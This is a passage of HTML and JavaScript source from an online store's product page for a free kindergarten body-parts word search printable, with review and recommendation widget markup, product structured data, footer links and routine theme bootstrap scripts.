                <div class="yotpo-widget-instance" data-yotpo-instance-id=“456329" data-yotpo-product-id="14160" data-yotpo-name="Parts of Me Word Search Free Activity" data-yotpo-url="https://www.carsondellosa.com/fr00717--parts-of-me-word-search-free-printable-fr00717/" data-yotpo-image-url="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/products/14160/394212/FR00717__61865.1694189767.png?c=2" data-yotpo-description="Reinforce word recognition skills and students&#x27; vocabulary development with a fun word search that features words about parts of the body."></div> -->
                
                <!-- 456319 
                <div class="yotpo-widget-instance" data-yotpo-instance-id="456319" data-yotpo-product-id="14160" data-yotpo-name="Parts of Me Word Search Free Activity" data-yotpo-url="https://www.carsondellosa.com/fr00717--parts-of-me-word-search-free-printable-fr00717/" data-yotpo-image-url="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/products/14160/394212/FR00717__61865.1694189767.png?c=2" data-yotpo-price="0" data-yotpo-currency="USD" data-yotpo-description="Reinforce word recognition skills and students&#x27; vocabulary development with a fun word search that features words about parts of the body."></div> -->
                
                <!-- New Updated Yotpo Widget Code Started -->
                <!-- <div class="yotpo-widget-instance" data-yotpo-instance-id="456319" data-yotpo-product-id="14160" data-yotpo-name="Parts of Me Word Search Free Activity" data-yotpo-url="https://www.carsondellosa.com/fr00717--parts-of-me-word-search-free-printable-fr00717/" data-yotpo-image-url="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/products/14160/394212/FR00717__61865.1694189767.png?c=2" data-yotpo-price="0" data-yotpo-currency="USD" data-yotpo-description="Reinforce word recognition skills and students&#x27; vocabulary development with a fun word search that features words about parts of the body."></div> -->
                <div class="yotpo-widget-instance" data-yotpo-instance-id="454678" data-yotpo-product-id="14160" data-yotpo-name="Parts of Me Word Search Free Activity" data-yotpo-url="https://www.carsondellosa.com/fr00717--parts-of-me-word-search-free-printable-fr00717/" data-yotpo-image-url="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/products/14160/394212/FR00717__61865.1694189767.png?c=2" data-yotpo-price="0" data-yotpo-currency="USD" data-yotpo-description="Reinforce word recognition skills and students&#x27; vocabulary development with a fun word search that features words about parts of the body."></div>
                <!-- New Updated Yotpo Widget Code Ends -->
                
                
            </div>
        </div>
    </div>
</article>

<div class="productView-shareLinks social--mobile">
    </div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content" role="dialog" aria-modal="true" aria-labelledby="modal-header-title"></div>
    <div class="loadingOverlay"></div>
</div>        <div data-content-region="product_below_content"></div>
        
        
    
        <!-- IS+ Product Recommendation Widget START -->
<div class="customer-viewed FS-you-might-also-like">
    <div data-content-region="customer_viewed--global"><div data-layout-id="5bb0ec56-906a-4fcd-ba87-a48fd8af0fcb">       <div data-sub-layout-container="65bb07ef-ed46-4393-b363-0709a2332f32" data-layout-name="Layout">
    <style data-container-styling="65bb07ef-ed46-4393-b363-0709a2332f32">
        [data-sub-layout-container="65bb07ef-ed46-4393-b363-0709a2332f32"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="65bb07ef-ed46-4393-b363-0709a2332f32"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="0832f63e-387f-4418-b68d-dcffc355e823">
        <style data-column-styling="0832f63e-387f-4418-b68d-dcffc355e823">
            [data-sub-layout="0832f63e-387f-4418-b68d-dcffc355e823"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="0832f63e-387f-4418-b68d-dcffc355e823"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="0832f63e-387f-4418-b68d-dcffc355e823"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="1349efab-6efb-4f1b-8bf7-188f607e89b0" data-placement-id="920030d7-d378-48e1-9304-f75c46e65e13" data-placement-status="ACTIVE"><!-- Fast Simon Product Recommendation Widget START --><div class="fast-simon-new-upsell-17253820128138747" data-settings="FAST_UPSELL_CONFIG" style="display:block;height:100%;"></div><script src="https://static-recommendations.fastsimon.com/no-code-recommendations/fs-recommendations-init.js?uuid=875a63f3-bd49-4369-b5fb-37dff4ac8f37&amp;store_id=1&amp;platform=BigCommerce&amp;widgetId=17253820128138747" async=""></script><!-- Fast Simon Product Recommendation Widget END -->
</div>
    </div>
</div>

</div></div>
</div>
<!-- IS+ Product Recommendation Widget END -->

<ul class="tabs" data-tab role="tablist">
</ul>

<div class="tabs-contents">

</div>


    </div>
    <script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "Parts of Me Word Search Free Activity",
        "sku": "FR00717",
        
        
        "url" : "https://www.carsondellosa.com/fr00717--parts-of-me-word-search-free-printable-fr00717/",
        "brand": {
            "@type": "Brand",
            "url": "https://www.carsondellosa.com/brands/brighter-child/",
            "name": "Brighter Child"
        },
        "description": "Reinforce word recognition skills and students' vocabulary development with a fun word search that features words about parts of the body.",
        "image": "https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/1000x1000/products/14160/394212/FR00717__61865.1694189767.png?c=2",
        "offers": {
            "@type": "Offer",
            "priceCurrency": "USD",
            "price": "0",
            "itemCondition" : "https://schema.org/NewCondition",
            "availability" : "https://schema.org/InStock",
            "url" : "https://www.carsondellosa.com/fr00717--parts-of-me-word-search-free-printable-fr00717/",
            "priceValidUntil": "2027-01-20"
        }
    }
</script>
    <div class="loadingOverlay"></div>

    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div id="modal-content" class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="alert-icon error-icon">
        <span class="icon-content">
            <span class="line line-left"></span>
            <span class="line line-right"></span>
        </span>
    </div>

    <div class="alert-icon warning-icon">
        <div class="icon-content">!</div>
    </div>

    <div class="modal-content"></div>

    <div class="button-container">
        <button type="button" class="confirm button" data-reveal-close>OK</button>
        <button type="button" class="cancel button" data-reveal-close>Cancel</button>
    </div>
</div>
</main>
        <footer class="footer" role="contentinfo">
    <div class="container">
        
        <div class="mobile-footer-top">
            <img src="https://cdn11.bigcommerce.com/s-swdvv2w64y/product_images/uploaded_images/2019-carson-dellosa-bw.png" class="mobile-footer-logo" alt="CarsonDellosa.com" title="CarsonDellosa.com" width="140px" height="140px">
        </div>

        <section class="footer-info">
            <!--w-3-->
                        <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                            <h3 class="footer-info-heading accordion">
                                Customer Service
                                <span class="accordion-toggle-icon"></span>
                            </h3>
                            <ul class="footer-info-list accordion-item is-open">
                                    <li>
                                        <a href="/customer-service/help-center#TrackOrder">Track My Order</a>
                                    </li>
                                    <li>
                                        <a href="/customer-service/help-center#Shipping">Shipping</a>
                                    </li>
                                    <li>
                                        <a href="/customer-service/help-center#Returns">Returns</a>
                                    </li>
                                    <li>
                                        <a href="/ebook-faq/">Digital Purchases</a>
                                    </li>
                                    <li>
                                        <a href="https://www.carsondellosa.com/customer-service/help-center">Help Center</a>
                                    </li>
                                    <li>
                                        <a href="/faq/">Frequently Asked Questions</a>
                                    </li>
                            </ul>
                        </article>
                        <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                            <h3 class="footer-info-heading accordion">
                                About Us
                                <span class="accordion-toggle-icon"></span>
                            </h3>
                            <ul class="footer-info-list accordion-item is-open">
                                    <li>
                                        <a href="https://www.carsondellosa.com/about-us/who-we-are/">Who We Are</a>
                                    </li>
                                    <li>
                                        <a href="https://www.carsondellosa.com/career-opportunities">Join Our Team</a>
                                    </li>
                                    <li>
                                        <a href="/blogs-articles/">Blog</a>
                                    </li>
                                    <li>
                                        <a href="https://www.carsondellosa.com/press-releases/">Press</a>
                                    </li>
                                    <li>
                                        <a href="https://www.carsondellosa.com/rewards/">Spark Rewards</a>
                                    </li>
                                    <li>
                                        <a href="https://www.carsondellosa.com/affiliate-program/">Affiliate Program</a>
                                    </li>
                                    <li>
                                        <a href="/international-learning-resources/">International Retail</a>
                                    </li>
                                    <li>
                                        <a href="https://www.carsondellosa.com/school/">School Orders</a>
                                    </li>
                            </ul>
                        </article>
                        <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                            <h3 class="footer-info-heading accordion">
                                Our Brands
                                <span class="accordion-toggle-icon"></span>
                            </h3>
                            <ul class="footer-info-list accordion-item is-open">
                                    <li>
                                        <a href="/brands/carson-dellosa-education/">Carson Dellosa</a>
                                    </li>
                                    <li>
                                        <a href="/evan-moor/">Evan-Moor</a>
                                    </li>
                                    <li>
                                        <a href="/ixl/">IXL Learning</a>
                                    </li>
                                    <li>
                                        <a href="/key-education-special-learning">Key Education</a>
                                    </li>
                                    <li>
                                        <a href="/brands/mark-twain-media/">Mark Twain Media</a>
                                    </li>
                                    <li>
                                        <a href="/rosetta-stone-picture-dictionaries/">Rosetta Stone</a>
                                    </li>
                                    <li>
                                        <a href="/rourke-educational-media-carson-dellosa-education/">Rourke Educational Media</a>
                                    </li>
                                    <li>
                                        <a href="/spectrum-workbooks/">Spectrum</a>
                                    </li>
                                    <li>
                                        <a href="/summer-bridge-activities/">Summer Bridge</a>
                                    </li>
                            </ul>
                        </article>


            <article class="footer-info-col" data-section-type="newsletterSubscription">
                <img class="lazyload footer-desktop-logo" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/product_images/uploaded_images/2019-carson-dellosa-bw.png" alt="CarsonDellosa.com" title="CarsonDellosa.com"  width="140px" height="140px">
                <h3 class="footer-info-heading">Sign Up For Emails</h3>
                <p class="subscribe-intro">Get $10 off your next $40 order, along with information on the latest products and promotions.</p>
                
                <div class="newsletter-wrapper">
                    <input type="text" id="amf-input-email_2" class="form-input-subscribe" placeholder="Email Address" value="">
                    <a title="Subscribe" onclick="saveValues()" href="/email-sign-up/" class="button-subscribe"><img src="https://store-swdvv2w64y.mybigcommerce.com/content/paper-plane.svg"/ alt="Subscribe to email"></a>
                </div>

                <script>
                    function saveValues() { localStorage._user = document.getElementById("amf-input-email_2").value; }
                    function loadValues() { document.getElementById("amf-input-email_2").value = localStorage._user; }
                </script>

                    <ul class="socialLinks socialLinks--alt">
                <li class="socialLinks-item">
                    <a class="icon icon--facebook"
                    href="https://www.facebook.com/CarsonDellosa"
                    target="_blank"
                    rel="noopener"
                    title="Facebook"
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <span aria-hidden="true" style="display:none;">(opens in a new window)</span>
                        <svg>
                            <use href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--instagram"
                    href="https://www.instagram.com/carsondellosa/"
                    target="_blank"
                    rel="noopener"
                    title="Instagram"
                    >
                        <span class="aria-description--hidden">Instagram</span>
                        <span aria-hidden="true" style="display:none;">(opens in a new window)</span>
                        <svg>
                            <use href="#icon-instagram"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--pinterest"
                    href="https://www.pinterest.com/carsondellosa/"
                    target="_blank"
                    rel="noopener"
                    title="Pinterest"
                    >
                        <span class="aria-description--hidden">Pinterest</span>
                        <span aria-hidden="true" style="display:none;">(opens in a new window)</span>
                        <svg>
                            <use href="#icon-pinterest"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--youtube"
                    href="https://www.youtube.com/user/CarsonDellosaPub"
                    target="_blank"
                    rel="noopener"
                    title="Youtube"
                    >
                        <span class="aria-description--hidden">Youtube</span>
                        <span aria-hidden="true" style="display:none;">(opens in a new window)</span>
                        <svg>
                            <use href="#icon-youtube"/>
                        </svg>
                    </a>
                </li>
    </ul>
            </article>
        </section>

        <div class="footer-copyright">
            <div class="footer-links">
                <div class="footer-links-item--left">
                    <div id="GTS_CONTAINER"></div>
                </div>
                <div class="footer-links-spacer"></div>
                <!-- <div class="footer-links-item--right">
                    <script type="text/javascript" src="https://sealserver.trustwave.com/seal.js?style=invert&code=b6a4b313a8c94214974d8835d6a7e6e9"></script>
                </div> -->
            </div>

            <div class="footer-copyright-right">
                <p>We accept the following payment methods:</p>
                        <ul class="footer-payment-icons" aria-label="Payment icons">
            <li>
                <img src="https://store-swdvv2w64y.mybigcommerce.com/content/visa.svg" alt="Visa"/>
            </li>
            <li>
                 <img src="https://store-swdvv2w64y.mybigcommerce.com/content/mastercard.svg" alt="Mastercard"/>
            </li>
            <li>
                <img src="https://store-swdvv2w64y.mybigcommerce.com/content/american-express.svg" alt="American Express"/>
            </li>
            <li>
                   <img src="https://store-swdvv2w64y.mybigcommerce.com/content/discover.svg" alt="Discover"/>
               <!-- <svg class="footer-payment-icon"><use href="#icon-logo-discover"></use></svg> -->
            </li>
        </ul>
            </div>

            <div class="footer-copyright-left">
                <a class="footer-copyright-item" href="https://www.carsondellosa.com/?sp_open_privacyCenter=true">Cookie Settings</a> 
                <a class="footer-copyright-item" href="/terms-and-conditions/">Terms &amp; Conditions</a> 
                <a class="footer-copyright-item" href="/privacy-policy/">Privacy Policy</a> 
                <a class="footer-copyright-item" href="/copyright-permission/">Copyright Permission</a> 
                <!--<a class="footer-copyright-item" href="tel:1800-321-0943">P: 800-321-0943</a> -->
                <span class="powered-by">&copy; 2026 Carson Dellosa Education</span>
            </div>
        </div>
    </div>
    <div data-content-region="ssl_site_seal--global"></div>
</footer>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/dist/";</script>
        <script>
            function onThemeBundleMain() {
                window.stencilBootstrap("product", "{\"breadcrumbs\":[{\"url\":\"https://www.carsondellosa.com/\",\"name\":\"Home\"},{\"url\":\"https://www.carsondellosa.com/free-resources/\",\"name\":\"Free Resources\"},{\"url\":\"https://www.carsondellosa.com/free-resources/resource-type/\",\"name\":\"Resource Type\"},{\"url\":\"https://www.carsondellosa.com/free-resources/resource-type/puzzles-games/\",\"name\":\"Puzzles & Games\"},{\"url\":\"https://www.carsondellosa.com/fr00717--parts-of-me-word-search-free-printable-fr00717/\",\"name\":\"Parts of Me Word Search Free Activity\"}],\"productId\":14160,\"productTitle\":\"Parts of Me Word Search Free Activity\",\"productCurrency\":\"USD\",\"productPrice\":0,\"products\":[],\"swym_pagetype\":\"product\",\"swym_cart\":[],\"swym_custid\":null,\"swym_cust_extra_check\":false,\"swym_wls\":null,\"swym_breadcrumbs\":[{\"url\":\"https://www.carsondellosa.com/\",\"name\":\"Home\"},{\"url\":\"https://www.carsondellosa.com/free-resources/\",\"name\":\"Free Resources\"},{\"url\":\"https://www.carsondellosa.com/free-resources/resource-type/\",\"name\":\"Resource Type\"},{\"url\":\"https://www.carsondellosa.com/free-resources/resource-type/puzzles-games/\",\"name\":\"Puzzles & Games\"},{\"url\":\"https://www.carsondellosa.com/fr00717--parts-of-me-word-search-free-printable-fr00717/\",\"name\":\"Parts of Me Word Search Free Activity\"}],\"swym_et\":1,\"productCategory\":[\"Shop All\",\"Free Resources/Subject/Early Learning\",\"Free Resources/Resource Type/Puzzles & Games\"],\"productData\":{\"num_reviews\":0,\"add_this\":[{\"service\":\"\",\"annotation\":\"\"}],\"gtin\":null,\"show_quantity_on_backorder\":true,\"brand\":{\"name\":\"Brighter Child\",\"url\":\"https://www.carsondellosa.com/brands/brighter-child/\"},\"options\":[],\"id\":14160,\"bulk_discount_rates\":[],\"can_purchase\":true,\"meta_description\":\"Try hundreds of free printables from Carson Dellosa today. Reinforce word recognition skills and students' vocabulary development with a fun word search that features words about parts of the body.\",\"category\":[\"Shop All\",\"Free Resources/Subject/Early Learning\",\"Free Resources/Resource Type/Puzzles & Games\"],\"AddThisServiceButtonMeta\":\"\",\"main_image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/14160/394212/FR00717__61865.1694189767.png?c=2\",\"alt\":\"Parts of Me Word Search Free Printable Sample Image\"},\"add_to_wishlist_url\":\"/wishlist.php?action=add&product_id=14160\",\"custom_fields\":[{\"id\":\"8342484\",\"name\":\"Status\",\"value\":\"F\"},{\"id\":\"8342485\",\"name\":\"free_url\",\"value\":\"https://images.carsondellosa.com/media/cd/pdfs/Activities/FR00717.pdf\"},{\"id\":\"8342486\",\"name\":\"Grades\",\"value\":\"Kindergarten\"},{\"id\":\"8342487\",\"name\":\"Grades\",\"value\":\"Grade 1\"},{\"id\":\"8342488\",\"name\":\"Page Count\",\"value\":\"1 page\"},{\"id\":\"8342489\",\"name\":\"File Size\",\"value\":\"171 KB\"},{\"id\":\"8342490\",\"name\":\"spec-Subjects\",\"value\":\"Puzzles and Games\"},{\"id\":\"8342491\",\"name\":\"Printable Type\",\"value\":\"Activity\"},{\"id\":\"8342492\",\"name\":\"Resource Type\",\"value\":\"Printable\"}],\"sku\":\"FR00717\",\"backorder_availability_prompt\":\"More available for backorder\",\"url\":\"https://www.carsondellosa.com/fr00717--parts-of-me-word-search-free-printable-fr00717/\",\"description\":\"Reinforce word recognition skills and students' vocabulary development with a fun word search that features words about parts of the body.\",\"show_backorder_message\":true,\"tags\":[],\"warranty\":\"\",\"price\":{\"without_tax\":{\"formatted\":\"$0.00\",\"value\":0,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"detail_messages\":\"\",\"availability\":\"\",\"page_title\":\"Parts of Me Word Search Free Activity | Carson Dellosa\",\"cart_url\":\"https://www.carsondellosa.com/cart.php\",\"show_backorder_availability_prompt\":true,\"max_purchase_quantity\":0,\"show_quantity_on_hand\":true,\"mpn\":null,\"upc\":null,\"shipping_messages\":[],\"rating\":0,\"meta_keywords\":\"body part vocabulary, vocabulary skills, free printable, free download, word search, free word search, classroom activity, homeschool activity, word recognition practice, ages 5+, kindergarten activity, kindergarten word search\",\"show_quantity_input\":1,\"title\":\"Parts of Me Word Search Free Activity\",\"gift_wrapping_available\":false,\"min_purchase_quantity\":0,\"customizations\":[],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/14160/394212/FR00717__61865.1694189767.png?c=2\",\"alt\":\"Parts of Me Word Search Free Printable Sample Image\"}]},\"storefrontToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].PMOn0Ty3KKiid5H7imMhAXrmt3PbGyQ5_-KRzKJMC4MSjysyZpTiNr0HIRIG4JmxhD03cRIXZr4iQM0h8Y6Vvg\",\"instant_search\":\"875a63f3-bd49-4369-b5fb-37dff4ac8f37\",\"zoomSize\":\"1000x1000\",\"productSize\":\"500x550\",\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://www.carsondellosa.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\",\"payment_methods\":{\"all\":\"/account.php?action=payment_methods\"}},\"brands\":\"https://www.carsondellosa.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.carsondellosa.com\",\"cartId\":null,\"template\":\"pages/product\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"outOfStockDefaultMessage\":\"Sold Out\"}").load();
                
                function browserSupportsFormData() {
                    return typeof FormData !== 'undefined' 
                        && !!FormData.prototype.keys;
                }
                function loadFormDataPolyfillScript(src) {
                    var formDataPolyfillScript = document.createElement('script');
                    formDataPolyfillScript.src = src;
                    formDataPolyfillScript.onerror = function () {
                        console.error('Failed to load formData polyfill script ' + src);
                    };
                    document.body.appendChild(formDataPolyfillScript);
                }

                if (!browserSupportsFormData()) {
                    loadFormDataPolyfillScript('https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/dist/theme-bundle.polyfill_form_data.js');
                }
            }
        </script>

        <script>
            var isp_related_options = {
                PRICE_FROM_ALWAYS: true,
                DECIMALS_REMOVE_ON_ROUND_PRICES: false,
                isp_related_callback: function () {
                    $jquery_isp('.isp_related_product a').each(function () {
                        var link = $jquery_isp(this);
                        if (link.attr("href") != undefined) {
                            if(link.attr("href").indexOf('?ref') > -1){
                              link.attr("href", link.attr("href").replace('?ref','/?ref'));  
                            }
                            else if (link.attr("href").substr(-1) != "/")
                                link.attr("href", link.attr("href") + '/');
                        }
                    });
                }
            };
        </script>
